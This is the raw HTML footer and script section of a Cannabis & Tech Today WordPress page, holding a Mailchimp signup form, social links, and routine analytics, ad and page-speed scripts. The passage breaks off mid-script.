							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769042862" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="82820" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="49960" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="80888" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="8933" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="11916" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="13458" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="6552" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="2553" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="91975" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="48786" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','business','data-analytics-cannabis','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["business","data-analytics-cannabis","post"],"url":"data-analytics-cannabis"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vZGF0YS1hbmFseXRpY3MtY2FubmFiaXMv","nonce":"4dc428cb4b","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else 